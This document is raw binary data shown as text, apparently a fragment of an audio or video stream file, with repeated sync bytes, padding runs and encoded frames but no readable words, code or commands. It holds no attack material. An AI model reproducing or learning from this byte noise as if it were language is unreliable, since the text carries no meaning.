­	°¥ê)éAV,›« îZÒÁ¬“HR;j“7®>ð‹1â1éLîK!ØN8¬_%Ås€ø‹à­lîù¤ZºÈ5La"_öÂ%Ð#±JŽ% .–Í¿«G ^€AäQë„y²#ëMà ÅÁ`P•Åq¥&g H‡Ð´E'‚ N8Zxa;h_äÍ…=1üHÎùaø’ÜCgÔÿmëxEbg‹Kl¶›)ÃèYð@ @+<€3QøÒ!»ÿH´Ø±—½nÊ¨‘t1ÃHŒŽ<òØ ]\Ì 	Ã‹Wú\ù­	”]CpV[£öä›¸µ&v£uâ™pµaoWl   dH¬¤G ÝÀfêRL  "Í ™o(Q£^¿/¬Ø$á’ ÛÏæœªAÁÛúÍàŒà«+>Ö©4Ô8&¸@ &dªÞÌÈu~Ó/’y0ül˜º}S†´¨¥ÛÓš]éË;Aþ²Á¶N$6ð³ð'( % åL©FAk»TVÓÇÁo©ß¾âXa—Ñ±`ví7 ?á BüµÐUÊ¤šô¢´ZÎZ<ÂóÀ%Ñ³€ G À·^ ¶€a¦ÐÊH»iilGà ½®ö¸R( r}|ðEÀ1EùñK×âŒ @÷ñßqogáý6ÂÀ¤¶"„µ-% æUX4Q2^ßËÿhôˆ40ð•÷¿ça©z‹zkÓ™ urÿZü›À– Ø¤+‘ÌŽe×õê[ùê ø ®4~'I\@4.åv–(.geÌÑø  WI —CÉR~ °Kƒ$1ÁG ¦ÿõ:Íÿý‚B(D[™  D  À¹aà8 l   ÁÖÓîàx´§ôýþ?ð9ð Ai~E‡Ÿ .´qøUž,«„Çb/Å0‚°?ìpÑCÖýÂÿ¤8BÚMS•Öºÿøƒ¶ÎF$Í25þ§³ œüp_Ýì‚l"+_…
¥Ñ©îD†ÄŒ°Ä‹om†õÅlÿãÿg €¬†j‹•œJG ‚Ï¾8èeƒo÷@È!à•¤Ï aÃÓW¯ÿñü#ùFÄÅÍèö¥’"—ÿ¨¤ÍÀ±: o›x ±+"B¡øëýëOÐH¯PEÐ`¸¢ºà’Ê`ž`Ü@ €—r³Æù@* ·;¡ýÁVÌ( {ñ  
mÊô€@ÐÀ6  @K¸ [˜pTn`P€Â†¼äúùÅJAGçœ6_¶Py#ã"ÝŽ9"!G sJÑ:¿ÿÄYgmž<dATiÒjvy~X†VA¦°™C—ÙG,ìqÿøäO8½&ÿ}Æq—áu®¸Oéƒîp´ÉýÔtT‹¶£/ø§SŠ}¤•Öû¸]|à¤å´?3âÊ†aBÅGœ:XÀ%*žw_Ö•mûx,',(ªtÿ8`ßwá 1‡^ÃA4JŠ”2NéþŸÆÕ€bo¯†ŽèPœüHI<‘` faÁxªlÚG § /¿å Ébô †£lÁÃ•J_ü$ñÀÙQQ!FÂÂþz°'3ÿ^‘<ª­áu°—l>ú~Q‰õo6†êS3÷ßô¡zèþÝï¡ŠÕ€ €×ÿø€º’®š–>­ôíÙ3kþ|¦™!&máuÑˆF¬D#Vÿ÷ËKìÐïß”cÃƒò`‹-¾?ÜÿüHaßŠDFŒÏÛùcìäz­²­¥³žÙ;•°L=#õð p+G ›½‡q×¿ÿ¥ëâèî« ­ºŽÿÇ¢½{Âë‚¢€6wýV¨ŒãŸò0\Ûû`û¿ÿ*"­û#ƒFÆ£çû7Éd¾¼.¼F‘‹µ­ˆn~b¡ràÂ–Cw-Kÿ^ñìB¸˜+OùoKÿÿLÀ©#‰qµ9ï__ê¸ŽO_®ÈO7‰Cû€ž9fÿ`E¾âöOÃÅˆØŸCèo‡­?¸XžaHcG \ÖÀ*âöCõOêy Ð©ØNUef–Â—Õ€B±£ÿ 1	˜fa€§Ñ¾ }«0 ;„ †â| |(€‰pòâ	€
à-®@5d ó¿0 ;ƒ€Ð`@w   …È`D›2Þ"¤öb×ËòD~ÜšÖmO~‡ž<. 
La‚Ðæ-Âî°^ÛÀZic™q q‡X7pL	’ƒˆ/B ,¾¿úƒ$¡"ä.ÅË,‡‘G G;hBÉçýéG_°*L}¸ü2¾ÀŽ+AGI‰(Š±‘,Î3æta9Ô(¸«Ÿ¾£=.a#›
PŒÈoá?*àZ]èÆø7	47YÀñ;Àÿ—øÿæ À€Àù#¨pi;ý $é‰¶ðtw…Ô2f /÷šêðWîäÈ#JaÍÛŠªËnàöÀ!ÌÁ¼L_üÿ¡©WÊŸ«ýøÀåƒ]ÇçG ¿ÿ•¢`Öá·øt5Âê "·Ý¬¾ÿ‰ÿá³|+n.yþ!ÿ‡Âê%Q	Š¯1HËfÈˆô´{ÿÂëKÝG±Ë/üã¸]@Y¤ûo—ÞÜÝçß_ÿœzñ§¿š$EO?â¯®ýØ½¬Ý¿ð6»DÆû4²$)þÀÌ×ÍÛDDI¥	Æ_¨2Œì#ªS{¡¸-º¿«ùúÛ÷ŒLrŸ…ÎS€óˆ±NÒþC^a~ßG ì¥ALË…Ô	µm¡Ã‰mÿ—BHí V\1Böˆ
_}ŠÙÎ6'½¸•gâvR¡É{ØLÏ…Ö
œ`Ü?h²0Ù9w‡L-lq®Ïÿ2•UõŠèµÙãÿ~Ÿ|]‘ü1ö2PdÑŸüþ¤}€—{,eë»–Üü JîBeŠ"ÆëøY@0HU6­AžüS`^fSä 1¦b‡íY`  I¸ „1<àœÕd ¦œ5ñŠaG ºX?^„"˜8¬®2€ @ .À @fâ €‡”5Xt<x€ƒ\1@À @"TÜ9˜  @ ¸€ €ÍÅÀ    € €ÍÀ0(ê*|hjAÐ¤›üÿÆwŽ‹|oáuðW½¤H÷¿DI•ì+Eh ÙÕŒ}€  ›Ÿä  ‰aÈ @  /ÿð½‹ìqHÚB¼¿ã²ç‚E¿¯†Žø`žR´ñG 2(•1J¦¸»Wõ,)ÎmÿÄ@Ps±p(õCŸÿá$å~¨k›òñÿÏø;ÆÔÎÓ¹þ_ ‡sžcLy˜KD*DD–DD—ñª¢¾éh¾•ŒÀi`ÿÿÜ‚B8¡Õhr>~àË£¹áuð €QºtÃºoNš4É*.Üî´/Lžåÿº¾áÄ %8Âw|Àö    “s§ÿàf·ýþýw %)£ž,*£Ópºú°G ž mõMd9Œþêp a!Œ¼¿Ú­f0H–1Ÿž^T,©ä DÐÂ¡z%ý`aÛÿ
 °a ©ðìló•úÔ“¿è 8Ù¡¶4_áuÁgü’
Èç_Ð_Ò‚LE R°02Cá~^æµÐBf²Pø	»ÿí{<'-¢”* &4gþ{p”ÒƒUoA"‚¢àýùC,eE“ðŸà²É#×Ñ•!&¾CœÕ^ÿË€|G îhÌ¨_q–%  )Ã€ 
DµÔKÿú•Û…ÅEÿÿÑ:U&¦ê\]#wõ{½äÃérÔ¸œ¢åi8ì ‘€ƒoK0ïÀT`„%|ë^†&  ÷È €@«à P (p,OãU s0\£ü÷ Àp›Þ 	€á70à L	¹½óµ¯ˆüsj TR)û/ü" '_$^¨¨µ«Pû,UG ik*Œ4„"Õ¶ÿ{ý¬rãéš*!¬[!ÑQ2BÀ@ÑÍÎ@ Õ)`ã§A–¼¤ ` —ÿT¨¦r0Cj T8@àUÅ8p€¹!À@p.ä¡ôòx³õ·`P¼CÍWP3ÞFG®¬ƒÞ§`§aÄRöÛ¸YÀ1Äb9*î¢ ÷Bn~aœQ€Óþø’ c Aäõsv  ×6á@ G 5Àà æÜ½Ê€€¥é½>GÜ©îa'‚‹²ºº²;žÅ­¬ñ}>œQ¥:¢ì×(ž ã|ÌAºçÊë’ºámkáe:Ëá/„õ|%ðšÔÖ÷ò©jpÈG©Õ÷Ö¯{ÂÄ€Ù›"& À™€Iöób˜	Ïœx J ¸î‰¸73°   %Ã°   %ÂCs$73[ßÄáu¡^—
„¸PzSá¦Z¥SâR²”V˜Ut¢Œv G 0­ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ^Ìøí;BGA 1 º~   à  €€! _   	ð   Aš ˆ13x6åbbø£i‹ºøæ#pë8šÊ1#:GÎiU¨òH%ðYcr)£`!&oÞ'‡rÕ˜Ôã&—;{æø=óx	Df"3Ž’€XZþ§ÆÞø!¨@y`{ÕÓ+ün'Ïb$ !$–Ì}hPhš¦!]üS§yÖUTî®øˆˆÀhø"(ï±ÔoG ý"EíÝtnÒ¸$p?¡Pd˜ÅKÞåG;×å*eSƒ±)+H/H RD¾µ`PMq8ð³ÿÚÔWEá±ï4„ºoŸ‹ƒÌcTýêö17¡B™‚n*«Àè6$È½À7a‘>”lk`%†¾¶:á¶®¨(4øÿ¥Úñä†…y%ôïòÿ"ç¥ù(v2(õêã¥f†„…'é¡!‘‹Œ«8–µBy¡þŽŒ¶˜1jVx<ºG „÷¦ÀÀÏã4Þ<MñÎ€ëUŸ®HmÍMùMË.VµóX¼ëøëÄRlŠŽÄ½EÎria×ò½õ¿¶K,õª±o§€¯òyú_f9u•1î	YÕ”Ô’©Ï{2ßOÖ–5ÅF¿çÃf‰>üÿéê˜$Ä›käý@qˆÝ ú¼fFøF'ß)Q43??Õ[ý7îÍ½¾ls‚Íê,„päßÜ"Èÿ‡ÛÀVIqœæ×‰ÀG vÌŠê–„‰Š%ÜÑãéœLdÕÅ=E¸m:³ö
·Ýwl2-¢tù¹¤NÀ3ÿÆKÂÔK]Æè-³§a‹­Ã÷@7,bÞ}ðëŠ³­•Y“8Aî!\h 
%˜Ðè¡*RþFÎè ¡Ô´	1"°ÐtX‘îÿJ€B<¨W0vN^ä,†Mhc{ÉWWŒ¦BIõ²rŽ@œx©sÇAYúÿ´–ÿõœÛäŸÖ\¶xŠÍ™G Ù¦VÎSG{IÁ…ˆNñ†ÆÃÖªò/‰•dK1Ïäœ!¨|qî–"+åbò±î>¢ºµU/¿²"ˆ®1@¯ÊeÎ O…^ 9‡wÎ8»7‚<HªS•h³
€“´Š‰&]~…Y£)ÃÇtRŸ7WŒx—ÄC¶CÞèÛÜ»¤Àÿ_¨ V$påc…»*®§Ï`·•Àb×NªŸá
æY‹…âÛ•Á'šN<G ^í)l}ƒìP¯Ú7Âï¾q;w¶ISµo¿Í&<øšzÿƒ¿rOø].ˆóÊ“8#â w°‰ð‚¬*Àt1aâ Díƒµû°ƒÕ'+›sâuû»d´Çý  ó âx‘!;Èûø{Ÿ5ŽåˆN|·çŒÝö|ÇP"êCnyè¯fçl¬Iº2ç…"[3ž8{—P6=,”Ó#T/1Fö]ÎOñÛ7G y¨÷lýÿ¼ÏêßÃ7e˜ÓfÄÍ¬A$Tê€~!þz$)È^.0Vø¸Å5Y£:¢–3øCè5Cµg3ŽÌ î®¢"!‡Ûç¥‡ßÝöˆ·âëJÿÿ×v?ãgpÚ^P~ö"ià^3ÍüqÔÂŠtY˜ˆWc!…¼+?aB_‰€êZf…Y¾úTÁÉ(í<•.—)â³±±¼OËÀ…Waû¾37›½`IEG (8õ úM*'@P}¥Åî˜	01Û×–5@²²6¦â|DE†R¢š<ßMÕñ
#“œ"L}ŸÔÓãôÝÅŒTjzÉªÊú|ñöCU°0…¿Ò‚F[Œ3dNÏ,ÐæAÕÝpId¯åþ
 íÒ’;Ðm2#ê„î˜ÿS±È\˜}¥“DËÁŒ-–Õž½z€õéâ~–øÞ!/¦	p‡ˆB`Ž5OC;Øá.ôQ?õG êâ±]Üÿø€S”ªCÒ¤¯‡‘Rw¼¿â|óÉª3§³Á7øì·g$b@Á'ïp”ž<e;+‚m?ÌØé½×_ýÿÎ8l. šq“‰ð5hŽÿ~\YwÎ@†ƒ&#³ú¹ñ~l›òdH1’ñògãP¹,C†-&¡2x­§÷a“ÁLGÍŽŒƒ£'ïŽŒŸ‰ƒÍ’gb¢$Ë±&Q”&3p”ØÑ2V¿³a²dØl™ïˆG ®ª¿ŒªêµÕu_UÕ}WÁMURUU›Ãã*ºÕj«£_	ÕT™ªø)ª¬ØlªÕ\Â
S;—à–l6fÏß-UT#ÁGT†§Ëâ<Ù6/î/;îmõÍ£ÍOÂ>ÏFŸ{ JðêöH¶iaÏýÂÝ Ö“6ìJyšøþ'Ä‰Ž¦+'“ÍÄÖ/Zß•Uª­WïŒÖhÕµª¯Œ§]Iåj™<ëà«UUUªªûàª«UY(ºûáJ¯ZÕV³1G eðMY¼ÞÚê;—Æ¥y:¯»JLÍˆø¿
g_uúg ûøž°|'Z\Wój«æ­WÄUi*þI˜ŸÁuWU«|Õu56ø%ªê¿7×¾	5mZ‚nU¯Ö¾7oË¸âGYµµÿækoå÷Äqù}ñú:øLäñû„-±¦i¸‘2„,ÜÝîï÷ÄïwÚðGÍŠßš¯›3a±«››ÅóbæÆ¼Vl6fÃc|_6.l6xÍUk\G ØÖB	³Á'Uo‰¡ª“«9>7ŠÚÆ9’OdÜÛêü:‡êäF"¸+}ñXÕ334ø˜Ž:DRõ\¬A¾œb¥ÒrVf39ŸÄevdãñ¼3XWMÿ,ø˜ð‚ýZàñõb‰ÀœA±£„Ñ‚`¼Ó1N'‰àïá#ÿ!ºg6Ä›ÇPq"mþ‡?ñ\·¸Ú“üßÒ‰àždg1‚<'Jˆb‘:…q³p‘< ý¥(oøAuùéŠf/„G =P ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿû‡„ˆ?Oâ¤E0ííñÓ€WŽðPKAMO‚Ñ…¬Æq §1Ù>ÁÚyØÕoµÿl)z3‰•ˆ?ûwÄÇiGÒÿ
4	âEx$]Ú=Hy•qZÞ÷ðGZÙˆðmÓzù[¤­ÑëÞ¼\GA=@  À
€€! {ÿñP€7Ÿü!Oßy}¹Öù!°ˆ¤/ïÙ½=ÑJ&ºÌóÝAh"‹‘v¯Ž¯£A”
A›â<Âù8r€
Ý‰rž
C7°ô)JÀaæÿÿô×ö?_" dÖP,ÉŒÉ’°*$™Dœ8deJÉÅÉ¥­‹¶-0xN¿±è°uú$‹0fBÿu­JD¥ô?CÌ?æ÷OwÌ‹1ÖÑÇØ´P<) GÝƒÐéè;o
Z¸h2ÐÀËîßåÛÉ¶û§ºû®bÛs_uÌclN¿Çhƒ„…ØÖ€?ßþßŸûÿ¸  ûÆ„ñ=÷<3=_çœ` OxËþ6ÿÿ=þËýƒý0í¼ƒmÛ6Ý·1f,Ä¶ò@ ùÈ?	ùð€ÿ|ê%°‰l"K†Â%²H¬>÷ìì‘—TN8Êëº ˜À?µÿ‰JÙu˜½íb.ÊìGŽÉ¬…Â
Ý·o‹²;+²¸è€ ü¿±úðýŸå   Æß¯×àÆÏXËö4/óÜ÷¿€ û=_ïÿÊ²°û     ÿýÿ9þû  ù ?d õÁü€ÿñP€2ÿü!Kíùþ}qþ|n»}<ê³Ço‰Ík5*¯*Ç!"VQ¥
äÐM:Ð@DÃ­Å¿H\fl°0÷ovÛ@6/…Ø´X?Ç0æ:Ø²&C~±ë…G0ê£ÇÈé˜saÌ9‡òA˜ÃláÝÓÖ3»½îÇ´ Âl^Êì®ËÈ÷Óßþlož?C¼ÕSò5^‹Æc/Ü‡Ý¶Ðñ÷~@‡‡ýFý=ÏÍ~úŸÔç€Ø–˜< xO	×€ 9f0ÛC0rÀŒ:øÄØ–€(€uððžbuïÈ6ÀÌyŒ1òÇÈs`ÌóÞv_¿÷¾ÿÞ€¼ì€ ÷þØö½··í¿í½¿âþGÏîþÏîØÿÿãþ?ãöÏ_Ö?ƒÖõÞßð@ D¶A5ˆQcò~ž7]ëËâVxâíßšÖkUB€.µ~T  -á evOdöO¿÷Þû²ÃÞ    =øvX{ÐìÙÙaøà©Ú—AjBþ8~gæv§ã~o¾÷Ù}–Ù~ÿ²ýÿeöGdpÿñP€'?ü!OÿÿÿÂ
ÙTp¿rSZüo×w£||Ê‰‰*×P6gæOƒÇáÿó_Ì†Ì}G ÿýé9¿o~<¨;÷µ†ØÐüÍ“ýÿ…»üTÎ~ªÎkÙ3/Æ6Ó&Å7*_%+kÚfír»V#íi´ña³+*(§b¾õóÑ_ÏÅôýÔõ÷‡u=uuô¹’¢nÖ)RæéâÓÅö´zmž(´ñEŸGŠÑE§Ñb±¿ùõºžœÞ/ï¯®çgg/¢œœ¿Ÿ»ž»Þç÷6#G§‹Mˆ‹EO‹Ñb"ÓiôZ=>‹G›ÖGqQ&M¦ÑÅ‹Äéñxˆ¾Þ/MŸG§ÄÀ[Ú{Áë{~¼â‚$ò?rSZüo×w£||Ê‰€      íË˜ÚkfÑ   ÿñP€,ÿü!Oÿÿûúü"°ŸnWß¶¸Óžz¹›»Äc+UPM;Gü?ëø÷[ûöd}˜ûbÑ¥Ñ	‡Ž<?—*/Ž£ó´¶Í°4ý>Ûí0ã¤D'ë¸Uþ´-ÑvG/{Ã¾¥‚‚T¾¦ÄG	±ö5Lx„<p!Â?3ñ¿3…/æö¾aÿ/»p…Äö ÿ|„Ïÿ·_ÍíÇ üÍÛÉ¶íœ€?Ë˜vÜÂƒ²BÞe{Ï|Â  buàã Øþ ý¿íþßööÈ(ý€ ïÿ¿üý ÿCù?cõàúßåýp~ÇìýƒþÀüÿýÀ?;þÿû€ ¼}Ùø=íd/~ü=ÿdvXCŽ,"[„ûr¾ýGµÆœóÕÌÝÞ%S+U@      
(±BÒÆëÞ    ×‡ìÿ'òþ¿öCö“ù      ?÷ÿ ÿïÿ÷ÿ ÿñP€(ü!Oÿÿÿáö÷F_)®OÙç=»ïW»ÉNVËæûÎÛîúfec!<—·¸é8é'bJ¤ÿç˜[}û×ÅÍÍ±§iÿ±§Á`“‰<^ÓúdÆûÛoNïÝótïÍ	ëŒÆ‡½œlm9ð“GKjÙÐ-Ùlõ<ÏÆ2{mû=ñ=´mÌAÈBÿŒÆÏ`>ÿ~?@ÓƒAjÚ¶C~ž§™îý<O7ëô÷ž‚zh_ç¼gó÷žÍ-¾·?Ï¶ìísòù,#NÍ´\Ûm2ÚyŒ¶Ñ}Ääîý}w¼ß_]ÅÝÕüWW×÷÷s·Sþ…u}}Ér\”Sf4–Ñ¦Ñ2l\›Kûëýæ+ëë«¸¢¿¿‹{¿}xß×ÆJk‡ÓöyÏnGûÕîòS•€          ÀÿñP€,Ÿü!KÿÿÿáÌÿ ùÓ   	d&Í!¤›nM#‰Û‰\žn%e6ßšK›'^½½ŠÅÂ,€—X¯ß)H¼!@ñÿ²û+²8QqÁ¾¬ï»(€…ÙûŽ‚ÅXñ¿3µÞûÎË÷ý—Ù!Ù~÷ÞÖB÷žûß{Ï}ïýð{àì€ì ÷¾÷ßö_½÷þû²xQ{ßz˜¸A{ÏÙGvâû#Þ{îÈ÷Þóß{ï|Ù•ï;+ÞûÎÉÈ·ÅY/²-ÁVKìŸ|ð=ï¿yïýð{ß}nŠßeV"ìŽÊìšÀ^÷²ýçev_¿ì‹x\(½ÿ.Ê÷þûÞvX vO½ìŸ{ï{(=ÿ½ ÷€ð ²ýà{ï|“ïÉˆ^÷²À=àvO¼÷€ó²½ÿ¾ X²ýç½~ ûÞ€{ß{ïÃ²½ë˜{ãÿàÿ/ú`”       G      àÿñP€-ÿü!Kÿÿÿâ ~¡ûë‡µqÅwŒëY\&Dh~¾ï‘iÐG<±`KÎÄ,C%™†·gë¿[áxê?‡ú9Ø]SœûùÎ„ìžÂ 1ìïÿøMï Î—ú J;5ÇO	„áNp t<(CŽˆað°øàH ™NF?„ 2!p¡áÂpÂp< xP‡ëÈ-aûvGò Y°ÃGý¸ê?Øó ‹0‡ ô ä9‹ÐöÀäƒmÃÿOòf°¯A ³™¤†Á`øëØ|&ÆØ¡áv0uþ¿±zöÅØý¯õú(¯xPëþÂì^¼f<Å˜ÿé¶rC˜Ã1òú`?¿4Óí›k@¶ÿÚÙÐ-½>Û#µÅ¢í]sG/¢Óâ;V'/Û¦WbúÍFÞ‚€Î& =ñÿûë‡µqÅwŒëY\&@      G;± ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ     8GA   à  €€! wW   	ð   AšB€ƒÍà›Üáóbbø«ÌéÍÝ´V:óhÂçK•J~§Üš34±06Ê À6ä`SžÚÃd—kës	ž»Ï
ô}À)ÁèöèéNb‘Å¾üš@KN•·V¡-°#²ÓÞáîô”â"êÉJÎq÷jœcy‘V+óøØõ™pAÂåESÐ·ÖÇ¡Wùóp*ðë@Ø(æðY)³Æ`G \®…T Ï¢?¦;}‘žtÃ©X¿Ÿ[‘P­[ÏßÞº.?¶ 1¤¿¯ï–œí©'&ýàõV¬àž»/õÚ”«ôäM2ÕãvýN"3SV€~ ÒPuÏü+"$iŠ‚»^«w^¾Ým!'_?KæùüâÒ¢€õþð. ØuPÁï ý(üE<TÚzT×út¢•HêJö"úµ1úxaÖÓç†ócÿRþ3i]Ö!8?^þøG —®ù;Œ‚aäüã@U’Ñ¢ìWs2^&kùã þa˜R¹]}»­ºŽ÷.wóoÓèL:˜ßŸúzÝb¬í“»Bi±Ïþïvûã[çúrÁùt‰,÷g‹»_fÉbDo‹š‘»A7Náü†¬˜LôƒÆ*ÀÄ—OùCçæÀ€¥•ëØˆ?ô|äUúƒ,˜…ck‡¼eV¨é6\‚•Oäýú³DüJtôÛÿ¢c9T±="qÍðüG s&·G„$êhÀÀmÝô(}L\²ÖøÍ±ÓË€ÁÙøöî²ïÚÍÇÅ_p~À;ÿP#¢‚ª¶ÿÆYé•I!ÛL—kW“)Ä5ÿú©œðÄ«Äû—°¹ß\ŒªÑDM3œ¯É´FOØðwgR£Î¤ûgª~»i93QN/Ã7ñ›hd‡°&èÎoXzeÌVx[3ÇêÃF™è›¸“6ˆ§:þNSñýp[Ë8û“1WG O¿édc>ùðç2êàú¹á	ð?¾©Îµ®ê"j^Xtù4ä²«Sš¢·# W¶Þ	1"¼7Ï+L:W¯_Ž|d² z¬Äµ`’¡‹±K…­HÃ^Úüÿò?wÇšØ9[f©>ßÝwú=î¡ìewö1O±•—ónp ä›WÞü¼dÓØ¨pÌÙ³Ÿ¦=Ô*aƒ?ˆ»çó¾M|©é1õðucLü6¨à–ðF˜Œ•ÿð¡È[ãÍ<fG 
Ô3ËWÎvý-íÞò/õï¸¿G¶«²ø%«_wr¹'bÝüÐ™ÝjÜ…x€øËAXÂ ô_¡ñ™Ð~„ÓFP”^3˜¡n<õ@p®Yn¬Óþü-ø+wj·ûÖm|`áFh =f~ƒ&9ŽTè†ÃBÒ |Å“À“ŠÄ€Év=âLÉnG	™#òäg17¾&Ÿ7Œ¿%¥GžÇ’_wTµbûŒâyL7¼BvÌž[?¯®ùô@·G ð®ÿ1é=ž¬ßÿÿÚË3òÿ~ÉñbN»}¤Ž°î6ÐlÑÿlrž+(wfDB·ù7ÊxýX˜Sï8;©ñùÊAéú0æ…;¢:8nã·àJ€=gß	á^ì¡EñâjÞîîî÷Bñú1±€úWfìÐM¯Œk¤	s2«(”„Ñ—¾ÀŠÙÜ(£»¿yvªÓ¹8Ç„Øx•À{nÓ”þü@ž©4ÖÆ4­8_º×“4	G ßvñ"ªm=Ð¦Â]ÉþER6!VÂôºLbc!nIîZº#’¤
!õK˜©’ØûU»Égå¶ØJXüÖõúwÅóC©`7t5*/,'‰,ÜÀD§2ÿZÎŒ0ÔÀ™XÒ©No ~Û¤yìæ,|Ãz×ÇSP¡~)~«ÉHH²`±&êþ2çÍ|u°U‘hOÊÂ•âª•$–JxJÇ!Ž6F:võtx'øG Ã$ Ô0ìLÎÝû_øž&a½ïùåŸd+ˆjÂßfNŒÙYóãu7šË^!_¹á…îýs˜œßÍàŠ‚ëDß†U£}Á¨ÉmOà$³"¯ÂXí¸ t‰'´QÄ‚»^¿ª`7(ú‘æ£ßÃŠÔí0=ß×Ä 8ky†8"¾ßÄ|)Ç¯ø¬÷/*=P85bÃ¨l^YÎïñ—ÿŸx0í©æùš¾aÃçp|t¬áý"½ì±tG ŸwJæí‰çŒˆL_›h¥ñ}„Í 1ÅJàè”J$p­S°·‰ÄZ;žT/OÆ{3ªÓñ‡®–-¶XèùsÂ0‹ïËˆÄbë Ñ¦²pßaîËt…°aj~&áó#Û«ÑEŠÞiÄ')àÄš~`ŠÆî9þ–»P€è’“ÀÆ ûøSå8"CÝã¥¹’Û,"}x*Â#D·ç*OôŸÜ¦KOñõß9í¸|~j¼H‰Fžº’[C2G ,e°2ê½_gñ.Yÿ&1ÿÄˆÍ©]É–â“ŸåLa¯îû ·—>ñ–ÿX­1ØÈ¥¬½ïÖ•S§no¾Ü®Œ45Jáš_>¨oÃù–‚¶y,ÌA‡òb9Õ®0a¼™r’àÒ4©Ö¹·ÄÎN·æ=$29µäÎßç¯S~°GˆÁ|!#¦J$"c©ŸaÄi¦/ZbM”ª|Q>~_Fg½LeúU~.ãúD¼–Ý´ÿÄZùx)@G w¼ÙiùmÓ®Ñ”Éë1] ò÷¼GÝÄäz”|€-à¤²Î4qºp’Øz‚wÍ‡’A&&zÌñÑ\¤@Ñi[ëÕh•7œþ6¿FÉÄï‚ZÃIIÄSÝ:X¾# ¯xA#Ûÿþâ,ÿ%Þþ½ÍÇ'÷dGb*Y».Sá¶2ˆÉ‘•Ç<Q#"| —šÑu’»›iLÉ‹`A|Øõ0/v‡ÍžàR®ÛÞ$²'nÜó÷ù¦Š¥G ù#KØðÅõLX±B?ÿÅÁ3êq¦G4üˆðäo ƒJ•Ò’\¢âç$APti,©ŒÄS×9tC®Å6x#×y¥üJ÷ÇnQ,ábLÆíè"ÐG[ðKÉ„­w¹þ L´…‘{^x^™\FšÝtŠ|cGœJ½ra°“ÛæÊ lN`Ÿ‰å*’¥ •¤éW“ñÛ‚Öó¸êeã8e^˜&á 3Tß—Ÿ`‘ì ýŸ/l nG }µ–é5Ä/vÁž<dÃ€,Ä]cAqµîSzvà6o¥öõöÃ¿On~@GÌ£w¿"¼/£Ëâ/cýÑßx‘[À%ôÜ½ùá1{|!ó‚Ð¯ÜTGe"øÈ57láÈÉctèÖtù‰]ñ¼OV3òŸ"€¯á\¨(ßÊé4eOÏ>IÁ0:x IÚ7
@Õa™RÕÊ­aø|~õÚêþ)Š–@5&žeu“
-÷^_ø*àG  8HÐ)­8Z€‚Cï|_„ÙýØ µ[‡ þT?·Ðü|N¡‚\“gVx‡ûû^ÝÿñÐir~j,müÝrqŒ•Øg1TIåøC÷ÚqhÔËÇvÅ5U&*kðSÒIU$•s§ÁU£`ŽDÓDÆeT8qŽ³áI±¦dM4L‹h¿ÉBC¾Š vÁ°U4wá±f®H˜åUSgï…-4]+B¨d@³K-"³ôbáO»(<G €s4ÓÇ%ÆÂa`@»ˆçßBa{-Í ß´ÿ
ZhZ›€õƒì›	Ë>`„óà¦Ð;atÌUdLåb	ì ³¯—Rÿf=à}ŒÎLÏÍ•Lêcñ|!gÔd²‹øî7›`rgc)Ä‚¢>gã ƒ¨¶8\ç(È“Þ¸«|Lí<Ö ¬ßÜ«Ñq~¶(ðÐiòw@ªïøÝú[dKŽ]27èvªà†Ý÷¨¡ŸªŒG Ì­‹Ýýóy¿"”„qnc»¹¸&­bñyêàžnK òI	iXwcð¤³7;ŒÆB3îò»ÌŸ>øRï%ãUIÖÄ¡º
fëï…2ÈT½˜®`bÆÆfŽ îøR)òº™’aÜ?ÈÄÁÆjŒc·Â˜F¦HMrÔO›Îá'Ò÷Â•Ès*±©$îL‰±cµuÖr1¿Þÿé!Ðøî/ÀM^¿ùyX€sïízðù›Kã÷î>G ÿâ0YQ6V	’l¨}DäÄ<}ž&ðêN çtÖH"ì¤¯dš¿uþ€8é´oFï'Â¶äIÃÀc_÷5ÂÏ‘”™Å¾J¥=ŸgÑV8ƒ/f-ã«7ðW‡g§"X&[ƒ•§=ççË•+Ì¯Â6ËøÆ„baëáHóDòõZÅÕj¼ß
D`_%À¾Uª‹ûà§"öËÏæ.«L¼×yw½Ô6}ðSEVu>µæc¾
a‡VfG 5~²«ï–¨üO›*Ïâ;oÇQa@3l…y5ðþ#®¨Ž?úJ2fäãD;‘zqaø=š÷1±ªoáK
˜˜¢Ó9OÉÊtÂµŒuzü¼)L´ç¸_NæÌ 6>$±ÁÈ#fáLWŠìCî_ÛŸð¤ôÆíËcüÅm9â£~	u¾Ê¨[¦`¼¿Ž-IM‚xÇÂ™&JÓÒ6*d¹V>2«ª“ÎlÌØ'ž©±eG kÍ†Îl÷Ád\]|Ù¨÷’¿
VI’ª.¼›5V>
